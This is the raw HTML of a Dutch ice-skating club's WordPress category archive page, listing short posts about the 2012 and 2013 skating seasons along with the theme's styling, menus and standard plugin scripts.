<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://ijsclubdes.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ijsclubdes.nl/wp-json/wp/v2/categories/1" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ijsclubdes.nl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo.png" />
<meta name="msapplication-TileImage" content="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.winterzone_preloader_holder{background-color:#009dde;}.fixed-sidebar-menu{background-color:rgba(37,37,37,0.95);}#navbar .menu-item > a,
                                .navbar-nav .search_products a,
                                .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus,
                                .navbar-default .navbar-nav > li > a{color:#FFFFFF;}#navbar .menu-item.selected > a, #navbar .menu-item:hover > a{color:#FFFFFF;}#navbar .sub-menu, .navbar ul li ul.sub-menu{background-color:#5C9CEB;}#navbar ul.sub-menu li a{color:#FFFFFF;}#navbar ul.sub-menu li a:hover{background-color:transparent;}#navbar ul.sub-menu li a:hover{color:#FFFFFF;}body{font-family:Montserrat;}h1,h1 span{font-family:Montserrat;line-height:36px;font-size:36px;}h2{font-family:Montserrat;line-height:30px;font-size:30px;}h3{font-family:Montserrat;line-height:24px;font-size:24px;}h4{font-family:Montserrat;line-height:18px;font-size:18px;}h5{font-family:Montserrat;line-height:14px;font-size:14px;}h6{font-family:Montserrat;line-height:12px;font-size:12px;}input,textarea{font-family:Montserrat;}input[type="submit"]{font-family:Montserrat;}.navbar-default{background-color:#5c9ceb;}header{color:#FFFFFF;}.fixed-sidebar-menu{background-color:rgba(255,255,255,0.95);}footer .footer-top{background-color:#5c9ceb;background-repeat:no-repeat;background-size:cover;}footer .footer-top h1.widget-title, footer .footer-top h3.widget-title, footer .footer-top .widget-title{color:#ffffff;}.footer-row-1{padding-top:90px;padding-bottom:90px;}.footer-row-1{margin-top:0px;margin-bottom:0px;}.footer-row-1{border-top:0px solid #515b5e;border-bottom:0px solid #515b5e;border-left:0px solid #515b5e;border-right:0px solid #515b5e;}footer .footer{background-color:#5c9ceb;}footer .footer h1.widget-title, footer .footer h3.widget-title, footer .footer .widget-title{color:#ffffff;}.single article .article-content p{font-family:Ubuntu;line-height:29px;color:#454646;font-size:18px;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#666666;}.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,
                                            .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a{background-color:#f8f8f8;}.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, 
                                        .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, 
                                        .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,
                                        .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a{border-color:#f0f0f0;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a{color:#666666;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a{background-color:#ebebeb;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a{border-color:#e3e3e3;}blockquote{background-color:#f6f6f6;}blockquote{border-color:#009dde;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a{color:#666666;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{background-color:#f8f8f8;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f0f0f0;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#666666;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
                                            .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
                                            .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus, 
                                            .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f8f8f8;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
                                        .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, 
                                        .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, 
                                        .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive paged category category-uncategorized category-1 paged-2 category-paged-2 wp-theme-winterzone cookies-not-set         header1   wpb-js-composer js-comp-ver-5.4.5 vc_responsive">


    

    

        <!-- Fixed Search Form -->
    <div class="fixed-search-overlay">
        <!-- Close Sidebar Menu + Close Overlay -->
        <i class="icon-close icons"></i>
        <!-- INSIDE SEARCH OVERLAY -->
        <div class="fixed-search-inside">
            <div class="modeltheme-search">
                    <form method="GET" action="https://ijsclubdes.nl/">
                        <input class="search-input" placeholder="UW ZOEKOPDRACHT..." type="search" value="" name="s" id="search" />
                        <i class="fa fa-search"></i>
                        <input type="hidden" name="post_type" value="post" />
                    </form>
                </div>        </div>
    </div>
    

            <!-- Fixed Sidebar Overlay -->
        <div class="fixed-sidebar-menu-overlay"></div>
        <!-- Fixed Sidebar Menu -->
        <div class="relative fixed-sidebar-menu-holder header7">
            <div class="fixed-sidebar-menu">
                <!-- Close Sidebar Menu + Close Overlay -->
                <i class="icon-close icons"></i>
                <!-- Sidebar Menu Holder -->
                <div class="header7">
                    <!-- RIGHT SIDE -->
                    <div class="left-side">
                        <h1 class="logo">IJsclub D.E.S. Hellouw</h1>
                        <aside id="winterzone_address_social_icons-3" class="widget widget_winterzone_address_social_icons">
        <div class="sidebar-social-networks address-social-links">

            

            

                            <ul class="social-links">
                                    <li><a href="http://facebook.com"><i class="fa fa-facebook"></i></a></li>
                                                    <li><a href="http://envato"><i class="fa fa-twitter"></i></a></li>
                                                    <li><a href="http://plus.google.com"><i class="fa fa-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com"><i class="fa fa-youtube"></i></a></li>
                                                    <li><a href="http://pinterest.com"><i class="fa fa-pinterest"></i></a></li>
                                                    <li><a href="http://linkedin.com"><i class="fa fa-linkedin"></i></a></li>
                                                    <li><a href="http://winterzone"><i class="fa fa-skype"></i></a></li>
                                                    <li><a href="http://instagram.com"><i class="fa fa-instagram"></i></a></li>
                                                                                                                                                </ul>
                        
        </div>
        </aside><aside id="winterzone_post_thumbnails_slider-4" class="widget widget_winterzone_post_thumbnails_slider"><h1 class="widget-title">Post thumbnails slider</h1><div class="slider_holder relative"><div class="slider_navigation absolute"><a class="btn prev pull-left"><i class="fa fa-angle-left"></i></a><a class="btn next pull-right"><i class="fa fa-angle-right"></i></a></div><div class="post_thumbnails_slider owl-carousel owl-theme"><div class="item"><a href="https://ijsclubdes.nl/2025/11/21/algemene-ledenvergadering-ijsclub-des-hellouw-2025/"><img src="https://placehold.it/700x450" alt="Algemene ledenvergadering ijsclub DES Hellouw 2025" /></a></div><div class="item"><a href="https://ijsclubdes.nl/2021/06/03/ijsclub-door-eendracht-sterk/"><img src="https://ijsclubdes.nl/wp-content/uploads/2021/06/ijsclub-des-historie-700x450.jpg" alt="IJsclub Door Eendracht Sterk" /></a></div><div class="item"><a href="https://ijsclubdes.nl/2021/03/10/schaatsen-februari-2021/"><img src="https://placehold.it/700x450" alt="Schaatsen februari 2021" /></a></div><div class="item"><a href="https://ijsclubdes.nl/2021/02/07/schaatsliefhebbers/"><img src="https://ijsclubdes.nl/wp-content/uploads/2018/12/winterzone-gallery3-700x450.jpg" alt="Schaatsliefhebbers" /></a></div><div class="item"><a href="https://ijsclubdes.nl/2020/10/19/nieuwsbrief-oktober-2020/"><img src="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo.png" alt="Nieuwsbrief oktober 2020" /></a></div></div></div></aside>                    </div>
                </div>
            </div>
        </div>
    
    <!-- PAGE #page -->
    <div id="page" class="hfeed site">
        <header class="header1">
  <!-- BOTTOM BAR -->
  <nav class="navbar navbar-default" id="modeltheme-main-head">
    <div class="container">
        <div class="row">

          <!-- LOGO -->
          <div class="navbar-header col-md-1 col-sm-12">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

                          <h1 class="logo">
                  <a href="https://ijsclubdes.nl">
                      <img src="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo.png" alt="IJsclub D.E.S. Hellouw" />
                  </a>
              </h1>
                      </div>

                                                                    
          <!-- NAV MENU -->
          <div id="navbar" class="navbar-collapse collapse col-md-10 col-sm-12">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://ijsclubdes.nl/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ijsclubdes.nl/bestuur/">Bestuur</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://ijsclubdes.nl/afbeeldingenalbums/">Media</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ijsclubdes.nl/activiteiten/">Activiteiten</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://ijsclubdes.nl/bingo/">Bingo</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://ijsclubdes.nl/contributie/">Contributie</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://ijsclubdes.nl/kaarten/">Kaarten</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://ijsclubdes.nl/blog/">Nieuws</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://ijsclubdes.nl/contact/">Contact</a></li>
</ul></div>          </div>

                                    <div class="navbar-collapse actions collapse col-md-1">
                                  <!-- MT BURGER -->
                  <div class="nav-burger-div">
                    <div id="mt-nav-burger">
                      <span></span>
                      <span></span>
                      <span></span>
                      <span></span>
                      <span></span>
                      <span></span>
                    </div>
                  </div>
                
                                  <div class="search-icon-div">
                    <a href="#" class="mt-search-icon">
                      <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                  </div>
                              </div>
                      
        </div>
    </div>
  </nav>
</header>


<!-- HEADER TITLE BREADCRUBS SECTION -->
<div class="header-title-breadcrumb relative"><div class="header-title-breadcrumb-overlay text-center">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-7 col-sm-6 col-xs-6 text-left"><h1>Category:  <span>Uncategorized</span></h1></div>
                                <div class="col-md-5 col-sm-6 col-xs-6">
                                    <ol class="breadcrumb text-right"><li><a href="https://ijsclubdes.nl/">Home</a></li> <li class="active">Uncategorized</li><li class="active">Page 2</li></ol>                    
                                </div>
                            </div>
                        </div>
                    </div></div><div class="clearfix"></div>

<!-- Page content -->
<div class="high-padding">
    <!-- Blog content -->
    <div class="container blog-posts">
        <div class="row">

            
            <div class="col-md-9 main-content">
                            <div class="row">
                                        
                                                                                    <div class='odd-post clear_both_class'>
                            
<article id="post-1118" class="single-post col-md-12 list-view post-1118 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" > 
    <div class="blog_custom">

        

                        <!-- ////////content for LIST View//////// -->
                                                                                    <!-- POST THUMBNAIL -->
                                
                                    <div class="col-md-5 post-thumbnail">
                                        <a href="https://ijsclubdes.nl/2013/01/21/own-creativity/" class="relative">
                                            <img class="blog_post_image" src="https://ijsclubdes.nl/wp-content/uploads/2018/11/photo-650x550.jpg" alt="Een weekje vol ijspret in 2013" />                                        </a>
                                    </div>

                                                                
                            <!-- POST DETAILS -->
                            
                            <div class="col-md-7 post-details">

                            
                                <div class="post-details-holder">
                                    <h3 class="post-name row">
                                        <a title="Een weekje vol ijspret in 2013" href="https://ijsclubdes.nl/2013/01/21/own-creativity/">
                                                                                        Een weekje vol ijspret in 2013                                        </a>
                                    </h3>
                                    
                                    <div class="post-category-comment-date row">
                                        <span class="post-date">
                                            <a title="Een weekje vol ijspret in 2013" href="https://ijsclubdes.nl/2013/01/21/own-creativity/">
                                                <i class="icon-calendar"></i>
                                                21/01/2013                                            </a>
                                        </span>
                                        <span class="post-tags">
                                            <i class="icon-tag"></i><a href="https://ijsclubdes.nl/category/uncategorized/" rel="tag">Uncategorized</a>                                        </span>
                                        <span class="post-author"><i class="icon-user icons"></i><a href="https://ijsclubdes.nl/author/nxt_admin/">WeMakeIT</a></span>
                                        <span class="post-comments"><i class="icon-bubbles icons"></i><a href="https://ijsclubdes.nl/2013/01/21/own-creativity/#comments">0</a></span>  
                                    </div>

                                    <div class="post-excerpt row">
                                        <p>Maandag 21 januari was het dan zover dat de baan open ging maar het ijs had niet die kwaliteit die de leden van ons gewend zijn, en was het meer als doel om de baan van de hobbels te ontdoen wat ook lukte. Echter de vorst liet ons die nacht in de steek zodoende konden [&hellip;]</p>
                                        <div class="clearfix"></div>

                                        <p>
                                            <a href="https://ijsclubdes.nl/2013/01/21/own-creativity/" class="more-link">
                                                LEES MEER <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                            </a>
                                        </p>
                                        <div class="clearfix"></div>
                                                                            </div>
                                </div>
                            </div>


                        <!-- ////////content for GRID View//////// -->
                        
        
    </div>
</article>                                                    </div>
                                        
                                                                <div class='even-post clear_both_class'>
                            
<article id="post-1104" class="single-post col-md-12 list-view post-1104 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" > 
    <div class="blog_custom">

        
                    <!-- ////////content for GRID View//////// -->
                                            <!-- POST DETAILS -->
                        
                        <div class="col-md-7 post-details">

                                                
                        	<div class="post-details-holder">
	                            <h3 class="post-name row">
	                                <a title="Winter 2012" href="https://ijsclubdes.nl/2012/02/12/how-to-imagine-the-unimaginable/">
	                                    	                                    Winter 2012	                                </a>
	                            </h3>

	                            <div class="post-category-comment-date row">
	                                <span class="post-date">
	                                    <a title="Winter 2012" href="https://ijsclubdes.nl/2012/02/12/how-to-imagine-the-unimaginable/">
	                                        <i class="icon-calendar"></i>
	                                        12/02/2012	                                    </a>
	                                </span>
	                                <span class="post-tags">
	                                    <i class="icon-tag"></i><a href="https://ijsclubdes.nl/category/uncategorized/" rel="tag">Uncategorized</a>	                                </span>

	                                
	                                <span class="post-author"><i class="icon-user icons"></i><a href="https://ijsclubdes.nl/author/nxt_admin/">WeMakeIT</a></span>
	                                <span class="post-comments"><i class="icon-bubbles icons"></i><a href="https://ijsclubdes.nl/2012/02/12/how-to-imagine-the-unimaginable/#comments">0</a></span>  
	                            </div>

	                            <div class="post-excerpt row">
	                                <p>Winter 2012 Even wat kwijt over de ijsperiode. Een geweldige 9 dagen met +_ 6000 bezoekers Voor de mensen van DES een drukke week maar met pleizier gedaan. Voor de pechvogels veel beterschap. Verder bedank ik de Fam van Aalsburg voor de pakeergelegenheid, de E.H.B.O “ers en de vrijwilgers. Nog even naar het weer gekeken [&hellip;]</p>
	                                <div class="clearfix"></div>

	                                <p>
	                                    <a href="https://ijsclubdes.nl/2012/02/12/how-to-imagine-the-unimaginable/" class="more-link">
	                                        LEES MEER <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
	                                    </a>
	                                </p>
	                                <div class="clearfix"></div>
		                            	                            </div>
							</div>
                        </div>


                                                    <!-- POST THUMBNAIL -->
                            
                                <div class="col-md-5 post-thumbnail">
                                    <a href="https://ijsclubdes.nl/2012/02/12/how-to-imagine-the-unimaginable/" class="relative">
                                        <img class="blog_post_image" src="https://ijsclubdes.nl/wp-content/uploads/2018/11/photo1-650x550.jpg" alt="Winter 2012" />                                    </a>
                                </div>

                                                        
                    
        

    </div>
</article>                                                    </div>

                                        
                                        <div class="modeltheme-pagination-holder col-md-12">             
                        <div class="modeltheme-pagination pagination">             
                            <a class="prev page-numbers" href="https://ijsclubdes.nl/category/uncategorized/page/1/">&#171;</a>
<a class="page-numbers" href="https://ijsclubdes.nl/category/uncategorized/page/1/">1</a>
<span aria-current="page" class="page-numbers current">2</span>                        </div>
                    </div>
                </div>
                        </div>

            
                                                            <div class="col-md-3 sidebar-content"><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Uw zoekopdracht</h1><form role="search" method="get" class="search-form" action="https://ijsclubdes.nl/">
				<label>
					<span class="screen-reader-text">Zoeken naar:</span>
					<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Zoeken" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recente berichten</h1>
		<ul>
											<li>
					<a href="https://ijsclubdes.nl/2025/11/21/algemene-ledenvergadering-ijsclub-des-hellouw-2025/">Algemene ledenvergadering ijsclub DES Hellouw 2025</a>
									</li>
											<li>
					<a href="https://ijsclubdes.nl/2021/06/03/ijsclub-door-eendracht-sterk/">IJsclub Door Eendracht Sterk</a>
									</li>
											<li>
					<a href="https://ijsclubdes.nl/2021/03/10/schaatsen-februari-2021/">Schaatsen februari 2021</a>
									</li>
											<li>
					<a href="https://ijsclubdes.nl/2021/02/07/schaatsliefhebbers/">Schaatsliefhebbers</a>
									</li>
											<li>
					<a href="https://ijsclubdes.nl/2020/10/19/nieuwsbrief-oktober-2020/">Nieuwsbrief oktober 2020</a>
									</li>
					</ul>

		</aside><aside id="calendar-1" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="maandag">M</th>
		<th scope="col" aria-label="dinsdag">D</th>
		<th scope="col" aria-label="woensdag">W</th>
		<th scope="col" aria-label="donderdag">D</th>
		<th scope="col" aria-label="vrijdag">V</th>
		<th scope="col" aria-label="zaterdag">Z</th>
		<th scope="col" aria-label="zondag">Z</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorige en volgende maanden" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ijsclubdes.nl/2025/11/">&laquo; nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside></div>
                                    
                    </div>
    </div>
</div>

    <!-- FOOTER -->
    <footer>
        <!-- FOOTER TOP -->
        <div class="row footer-top">
            <div class="container">
            <div class="row"><div class="col-md-12 footer-row-1"><div class="row"><div class="col-md-3 sidebar-1"></div><div class="col-md-3 sidebar-2"></div><div class="col-md-3 sidebar-3"></div><div class="col-md-3 sidebar-4"><aside id="winterzone_address_social_icons-4" class="widget vc_column_vc_container widget_winterzone_address_social_icons">
        <div class="sidebar-social-networks address-social-links">

            

            

                        
        </div>
        </aside></div></div></div></div><div class="row"><div class="col-md-12 footer-row-2"><div class="row"></div></div></div><div class="row"><div class="col-md-12 footer-row-3"><div class="row"></div></div></div>            </div>
        </div>

        <!-- FOOTER BOTTOM -->
        <div class="footer-div-parent">
            <div class="footer">
                <div class="col-md-12">
                	<p class="copyright text-center">Copyright 2018 IJslcub D.E.S. Hellouw. Hosting &amp; Realisatie : <a style="color: #fff;" href="https://wemakeit.nu/">We make it</a></p>
                </div>
            </div>
        </div>
    </footer>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/winterzone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ijsclubdes.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-featured-house/modernizr-custom.js?ver=1.0.0" id="js-modeltheme-featured-house-modernizr-custom-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0" id="js-mt-plugins-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0" id="percircle-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0" id="js-modeltheme-custom-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-featured-house/main.js?ver=1.0.0" id="js-modeltheme-featured-house-main-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/modernizr.custom.js?ver=2.6.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.ketchup.js?ver=0.3.1" id="jquery-ketchup-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.validation.js?ver=1.13.1" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.sticky.js?ver=1.0.0" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/uisearch.js?ver=1.0.0" id="uisearch-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.parallax.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.countTo.js?ver=1.0.0" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/modernizr.viewport.js?ver=2.6.2" id="modernizr-viewport-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/animate.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.countdown.js?ver=1.0.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/navigation.js?ver=1.0.0" id="navigation-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.sticky-kit.min.js?ver=1.0.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/loaders.css.js?ver=1.0.0" id="loaders-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/winterzone-custom.js?ver=1.0.0" id="winterzone-custom-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfv0Z0UAAAAAPXguBizkIlY20_wtuiwMfaG-tIB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfv0Z0UAAAAAPXguBizkIlY20_wtuiwMfaG-tIB",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
